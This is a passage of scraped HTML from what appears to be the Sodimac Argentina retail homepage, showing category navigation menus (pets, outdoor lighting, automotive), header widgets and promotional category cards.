href="/sodimac-ar/category/cat1140004/deportes-nauticos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Deportes náuticos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Mascotas</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat480014/alimentos-para-mascotas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Alimentos para mascotas</span></div></a></li><li><a href="/sodimac-ar/category/cat480017/accesorios-para-perros/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios para perros</span></div></a></li><li><a href="/sodimac-ar/category/cat480018/accesorios-para-gatos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios para gatos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Iluminación exterior</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1840016/iluminacion-led-integrada-exterior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación LED integrada exterior</span></div></a></li><li><a href="/sodimac-ar/category/cat1840002/apliques-de-pared-para-exterior/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Apliques de pared para exterior</span></div></a></li><li><a href="/sodimac-ar/category/cat1920023/reflectores-y-proyectores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Reflectores y proyectores</span></div></a></li><li><a href="/sodimac-ar/category/cat20214/estacas-para-jardin/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Estacas para jardín</span></div></a></li><li><a href="/sodimac-ar/category/cat1840009/guirnaldas-y-mangueras-decorativas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Guirnaldas y mangueras decorativas</span></div></a></li><li><a href="/sodimac-ar/category/cat1840022/iluminacion-solar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Iluminación solar</span></div></a></li><li><a href="/sodimac-ar/category/cat20210/tortugas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tortugas</span></div></a></li><li><a href="/sodimac-ar/category/cat20208/faroles/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Faroles </span></div></a></li></ul></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Automóvil</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Neumáticos y llantas</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat710070/gatos-hidraulicos-e-infladores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Gatos hidráulicos e infladores</span></div></a></li><li><a href="/sodimac-ar/category/cat710069/neumaticos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Neumáticos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Baterías para autos y accesorios</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat710055/accesorios-de-baterias/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios de baterías</span></div></a></li><li><a href="/sodimac-ar/category/cat710054/baterias-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Baterías para autos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Accesorios de interior para autos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat710045/cubreasientos-cubrevolantes-y-alfombras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cubreasientos, cubrevolantes y alfombras</span></div></a></li><li><a href="/sodimac-ar/category/cat710044/organizadores-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Organizadores para autos</span></div></a></li><li><a href="/sodimac-ar/category/cat710046/otros-accesorios-de-interior-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Otros accesorios de interior para autos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Accesorios de exterior para autos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat710039/cubreautos-y-fundas-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cubreautos y fundas para autos</span></div></a></li><li><a href="/sodimac-ar/category/cat710041/otros-accesorios-de-exterior-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Otros accesorios de exterior para autos</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Limpieza para autos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20608/aspiradoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aspiradoras</span></div></a></li><li><a href="/sodimac-ar/category/cat21040/hidrolavadoras-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hidrolavadoras y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat710057/aromatizadores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aromatizadores</span></div></a></li><li><a href="/sodimac-ar/category/cat710059/brillo-pulido-y-reparacion-de-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Brillo, pulido y reparación de autos</span></div></a></li><li><a href="/sodimac-ar/category/cat1910019/lavado-de-carroceria/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavado de carrocería</span></div></a></li><li><a href="/sodimac-ar/category/cat1910020/lavado-de-neumaticos-y-llantas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavado de neumáticos y llantas</span></div></a></li><li><a href="/sodimac-ar/category/cat1910021/lavado-de-vidrios-y-espejos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Lavado de vidrios y espejos</span></div></a></li><li><a href="/sodimac-ar/category/cat710058/limpieza-y-aspirado-de-interior-de-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Limpieza y aspirado de interior de autos</span></div></a></li><li><a href="/sodimac-ar/category/cat1770034/panos-y-utensilios-para-el-auto/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Paños y utensilios para el auto</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Otros Accesorios de Automóvil</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat21040/hidrolavadoras-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hidrolavadoras y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat30032/aceites-agua-y-lubricantes-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aceites, agua y lubricantes para autos</span></div></a></li><li><a href="/sodimac-ar/category/cat710038/amarres-sogas-y-eslingas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Amarres, sogas y eslingas</span></div></a></li><li><a href="/sodimac-ar/category/cat710042/mantencion-y-repuestos-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mantención y repuestos para autos</span></div></a></li><li><a href="/sodimac-ar/category/cat30030/portaequipajes-y-equipamiento-para-viaje/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Portaequipajes y equipamiento para viaje</span></div></a></li><li><a href="/sodimac-ar/category/cat1910015/seguridad-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Seguridad para autos</span></div></a></li><li><a href="/sodimac-ar/category/cat30028/seguridad-vial/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Seguridad vial</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Herramientas y equipos para taller mecánico</span></div></a></button><div class="collapse"><ul></ul></div></li></ul></div></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a"><span>Proyectos e Inspiración</span><svg width="18px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#expand_more_svg__clip0)"><path d="M22.988 5.934a1.718 1.718 0 0 0-2.429 0l-8.463 8.464-8.464-8.464a1.718 1.718 0 1 0-2.43 2.43l9.44 9.438a1.712 1.712 0 0 0 1.454.767 1.713 1.713 0 0 0 1.454-.767l9.438-9.438c.671-.671.671-1.759 0-2.43Z" fill="#000"></path></g></svg></div></a></button><div class="collapse"><ul class="MenuMobile-module__limited___2JYsj"><li><a href="/sodimac-arhttps://www.sodimac.com.ar/sodimac-ar/content/Catalogo_1/?cid=inf_hom_46169" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Terminaciones</span></div></a></li><li><a href="/sodimac-arhttps://www.sodimac.com.ar/sodimac-ar/content/Catalogo_2/?cid=inf_hom_46170" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Aire libre</span></div></a></li></ul></div></li></ul></div></div></div></div><div class="brand-logo BrandLogo-module__align-self-center___zyTTe"><a title="Home" href="/sodimac-ar/"><picture><source data-testid="source-image" srcSet="https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt41a6b9e997ae3296/675c35674f07d36e3af33e40/logo-desktop.webp?disable=upscale&amp;format=webp&amp;quality=70&amp;width=1280" media="(min-width: 1024px)" type="image/webp"/><img src="https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt41a6b9e997ae3296/675c35674f07d36e3af33e40/logo-desktop.webp?format=jpg" data-testid="sodimac" alt="Sodimac Logo" class="BrandLogo-module__security-area___45hcv"/></picture></a></div></div><div class="s-mr-4 s-mr-lg-0 Header-module__midSectionSearchBox___ZAodi"><div class="search-bar" data-testid="search-bar" id="search-bar"><div class="s-d-lg-flex s-w-100"><div class="DesktopSearchBar-module__search-bar___3XeSr" data-testid="d-search-bar" id="search-bar-desktop"><input type="text" class="DesktopSearchBar-module__searchbox-input___1C9jN" placeholder="¿Qué estás buscando?" value=""/><div class="DesktopSearchBar-module__camera___16gb8"></div><svg x="0px" y="0px" viewBox="0 0 60 60" width="26" height="26" class="DesktopSearchBar-module__lens-icon___3t6ak"><path class="st0" d="M54.8,51.4L38.7,35.3c2.6-3.1,4.2-7.1,4.2-11.5C42.9,14,34.9,6,25.1,6C15.2,6,7.2,14,7.2,23.8
c0,9.8,8,17.8,17.8,17.8c4.4,0,8.4-1.6,11.5-4.2l16.1,16.1L54.8,51.4z M10.2,23.8C10.2,15.6,16.9,9,25.1,9c8.2,0,14.8,6.7,14.8,14.8
c0,8.2-6.7,14.8-14.8,14.8C16.9,38.7,10.2,32,10.2,23.8z"></path></svg></div></div></div></div><div class="Header-module__midSectionButtons___3_Hbi"><ul class="s-list-unstyled s-list-inline s-d-flex Header-module__button-list___NbDBM" data-testid="mid-right-components"><li class="s-list-inline-item s-d-none s-d-lg-inline-block"><div class="LocationV3-module__locationv3__container___WjP3_" id="locationv3"><div id="locationv3-content"><div class="Location-module__location___1iO6M"><div class="Location-module__location__icon___1OhaE"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="#333"><path d="M4 8C4 4.748 6.747 2 9.998 2C13.251 2 16 4.748 16 8C16 8.18 15.99 8.364 15.971 8.552C15.942 8.825 15.692 9.018 15.422 8.997C15.147 8.969 14.947 8.724 14.976 8.448C14.992 8.296 15 8.146 15 8C15 5.29 12.709 3 9.998 3C7.289 3 5 5.29 5 8C5 10.925 8.216 15.122 9.599 16.791C9.695 16.908 9.831 16.973 9.98 16.973C10.129 16.973 10.266 16.909 10.363 16.793C11.102 15.908 12.499 14.143 13.56 12.255C13.695 12.015 14 11.927 14.241 12.064C14.482 12.199 14.567 12.504 14.432 12.745C13.387 14.604 12.06 16.321 11.13 17.434C10.844 17.776 10.426 17.973 9.981 17.973H9.978C9.533 17.972 9.114 17.773 8.828 17.43C7.025 15.253 4 11.133 4 8Z" fill="#333"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M10 11C8.346 11 7 9.654 7 8C7 6.346 8.346 5 10 5C11.654 5 13 6.346 13 8C13 9.654 11.654 11 10 11ZM10 10C11.103 10 12 9.103 12 8C12 6.897 11.103 6 10 6C8.897 6 8 6.897 8 8C8 9.103 8.897 10 10 10Z" fill="#333"></path></svg></div><div class="Location-module__location__content___3l1sO"><span class="Location-module__location__label___1rZv3"></span><span class="Location-module__location__comuna___SjCl1 Location-module__location__marginTop___2zaSI">Ingresa tu ubicación</span></div></div></div></div></li><li class="s-list-inline-item"><a class="mini-cart MiniCart-module__wrapper___53A09" href="/sodimac-ar/cart/" id="mini-cart"><span class="MiniCart-module__quantity___15GMp">0</span><span class="MiniCart-module__icon-container___173Po"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60" xml:space="preserve" width="30" height="30"><path class="mini-cart_svg__st0" d="m18.7 17.4 1.2-6 .6-3H6.9v3h10l-6.5 33.1-.6 3h9.1c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3H43c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3h4.5v-3H13.4l1.2-6 34.4-3 3-.3V17.4H18.7zM49 32.5l-33.8 2.9 2.9-15H49v12.1z"></path></svg><div id="abandoned-cart" data-testid="abandoned-cart-container" class="AbandonedCartTooltip-module__abandoned-cart-container___1MMP0 AbandonedCartTooltip-module__container___3meG5"></div></span></a></li><li class="s-list-inline-item s-mr-md-0" data-testid="cmrPuntos-container"></li><li class="s-list-inline-item"><div class="mini-account" data-testid="container"><span class="index-module__icon-container___26qTF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" xml:space="preserve" class="account_svg__sizeLogin" height="31" width="31"><path class="account_svg__st0" d="M35.8 26c2.3-1.8 3.8-4.6 3.8-7.7 0-5.4-4.4-9.7-9.7-9.7-5.4 0-9.7 4.4-9.7 9.7 0 3.1 1.5 5.9 3.7 7.7-5.5 1.4-9.4 4.6-9.4 8.3V53.1H45V34.3c0-3.8-3.8-7-9.2-8.3zm-13-7.7c0-3.8 3.1-7 7-7 3.8 0 7 3.1 7 7s-3.1 7-7 7c-3.9-.1-7-3.2-7-7zm19.5 32H17.2v-16c0-1.4 1.1-2.8 3.1-4 2.4-1.4 5.9-2.3 9.4-2.3s7 .8 9.4 2.3c2 1.2 3.1 2.6 3.1 4v16z"></path></svg><div class="d-lg-inline index-module__account-name___1PlMe">Mi Cuenta</div></span><div data-testid="overlay-loading" class="index-module__overlay-loading___3B9dj" style="display:none"><div data-testid="loading-spinner" role="status" class="spinner-border"><span class="sr-only">Cargando...</span><svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="LoaderFlexIcon-module__loader-flex-icon___1hliN"><title>loader</title><defs><filter id="filter-1"><feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.447059 0 0 0 0 0.807843 0 0 0 1.000000 0"></feColorMatrix></filter></defs><g id="Prototypes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g><path d="M25,0 C11.1929637,0 0,11.1928403 0,25 C0,38.8064882 11.1935118,50 25,50 C29.1680725,50 33.2154494,48.9780118 36.8439683,47.0209234 C37.510857,46.6612284 37.7598867,45.8290179 37.4001917,45.1621292 C37.0404967,44.4952405 36.2082862,44.2462109 35.5413975,44.6059058 C32.3128029,46.3472899 28.7129502,47.2560976 25,47.2560976 C12.7089272,47.2560976 2.74390244,37.2910728 2.74390244,25 C2.74390244,12.7082626 12.7083724,2.74390244 25,2.74390244 C37.2922923,2.74390244 47.2560976,12.7077077 47.2560976,25 C47.2560976,29.6531824 45.8249362,34.1222302 43.1501507,37.8842785 C42.71109,38.5018113 42.8557702,39.3583495 43.4733029,39.7974103 C44.0908357,40.236471 44.9473739,40.0917908 45.3864346,39.474258 C48.3908362,35.2486093 50,30.2241389 50,25 C50,11.1922923 38.8077077,0 25,0 Z" id="Loader" fill="#0072CE"></path></g></g></svg></div></div></div></li></ul></div></div><li class="s-list-inline-item s-d-lg-inline-block s-d-lg-none"><div class="LocationV3-module__locationv3__container___WjP3_" id="locationv3"><div id="locationv3-content"><div class="Location-module__location___1iO6M"><div class="Location-module__location__icon___1OhaE"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="#333"><path d="M4 8C4 4.748 6.747 2 9.998 2C13.251 2 16 4.748 16 8C16 8.18 15.99 8.364 15.971 8.552C15.942 8.825 15.692 9.018 15.422 8.997C15.147 8.969 14.947 8.724 14.976 8.448C14.992 8.296 15 8.146 15 8C15 5.29 12.709 3 9.998 3C7.289 3 5 5.29 5 8C5 10.925 8.216 15.122 9.599 16.791C9.695 16.908 9.831 16.973 9.98 16.973C10.129 16.973 10.266 16.909 10.363 16.793C11.102 15.908 12.499 14.143 13.56 12.255C13.695 12.015 14 11.927 14.241 12.064C14.482 12.199 14.567 12.504 14.432 12.745C13.387 14.604 12.06 16.321 11.13 17.434C10.844 17.776 10.426 17.973 9.981 17.973H9.978C9.533 17.972 9.114 17.773 8.828 17.43C7.025 15.253 4 11.133 4 8Z" fill="#333"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M10 11C8.346 11 7 9.654 7 8C7 6.346 8.346 5 10 5C11.654 5 13 6.346 13 8C13 9.654 11.654 11 10 11ZM10 10C11.103 10 12 9.103 12 8C12 6.897 11.103 6 10 6C8.897 6 8 6.897 8 8C8 9.103 8.897 10 10 10Z" fill="#333"></path></svg></div><div class="Location-module__location__content___3l1sO"><span class="Location-module__location__label___1rZv3"></span><span class="Location-module__location__comuna___SjCl1 Location-module__location__marginTop___2zaSI">Ingresa tu ubicación</span></div></div></div></div></li></div><div class="s-px-0"><div class="s-row s-mx-0"><div class="s-col-md"><div class="menu-skeleton-desktop MenuDesktop-module__menu-container___cumxm s-d-lg-block" data-testid="menu-container" data-wrapper="M-MenuDesktop" id="menu-desktop"><div class="horizontal-menu MenuDesktop-module__menu-wrapper___3elyK"><div class="s-container-xl MenuDesktop-module__container___1yEAE" data-testid="menu-item-container"><ul class="MenuDesktop-module__menu___1eRE3"><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Construcción y Reparación</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Pisos, Pinturas y Aberturas</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Herramientas y Maquinarias</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Baño, Cocina y Limpieza</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Electrohogar y Climatización</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Muebles y Organización</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Decoración, Iluminación y Bazar</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Aire Libre, Jardín y Mascotas</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true">Automóvil</a></li><li class="MenuDesktop-module__menu-item___5Nky-"><a class="" data-cta="true"><div class="MenuDesktop-module__menu-item-icon___3J_QM"><svg width="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.367 17.73v4.968h5.018L21.612 7.317a3.53 3.53 0 1 0-5.019-4.968L1.367 17.73ZM16.022 4.947 3.77 17.324l.976.976L17.03 5.915l-1.008-.968ZM18.056 6.9 5.75 19.305l1.001 1.001L19.065 7.87l-1.01-.97Zm2.009-.042.536-.541a2.11 2.11 0 0 0-2.997-2.968l-.581.587 3.042 2.922ZM5.712 21.276l-2.924-2.923v2.923h2.924Z" fill="#000"></path></svg></div>Proyectos e Inspiración</a></li></ul></div></div></div></div></div></div><div><link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com"/></div></header><div class="Homepage-module_main__1TBmy"><div class="container-fluid px-0"><div class="row mx-0"></div></div><div class="container-fluid px-0"><div class="row mx-0"><div class="cross-banner w-100" data-wrapper="C-crossbanner" id="showcase-CrossBanner-f7edc8ab-389a-4c5e-b581-6b101f1f6c17" data-testid="cross-banner"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=hdr_43248" target="_self" class="CrossBanner-module_crossbanner__MgDDJ" style="background-color:#ffffff;cursor:pointer" data-testid="banner-link" data-cta="true" rel="noopener"><div class="container-xl px-0"><div class="CrossBanner-module_wrapper__kXqHD" data-testid="banner-wrapper"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="CrossBanner-module_content-desktop__mD2Pe"><div class="CrossBanner-module_banner-container__8lRRI"><div class="CrossBanner-module_text-container__Zxk2o"><span></span></div><div class="CrossBanner-module_button-container__uaDIk"></div></div></div></div></div></a></div><div class="CollapsedCards-module_collapsed-cards__QVUXA col-md-10 mb-0 mt-0 mx-auto pt-3" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9" data-testid="collapsed-cards" data-wrapper="C-Collapsed_"><div class="dy-class-collapsecards CollapsedCards-module_container__l251E CollapsedCards-module_container-9__DIgPf"><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-0"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/collection/soloxfinde/?cid=bnc_hom_46605" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Exclusivo online</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-1"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/search?Ntt=impermeabilizantes&amp;cid=bnc_hom_46598" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Impermeabilizantes</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-2"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/content/Construccion/?cid=bnc_hom_46596" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Construcción</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-3"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20368/mascotas/?cid=bnc_hom_46597" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Mascotas</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-4"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20060/sommiers-y-colchones/?cid=bnc_hom_46600" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Colchones</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-5"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20228/bazar/?cid=bnc_hom_46601" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Bazar</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-6"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20104/decoracion/?cid=bnc_hom_46602" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Decoración</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-7"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2960006/organizacion/?cid=bnc_hom_46603" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Organización</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-9__VD9-e Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" 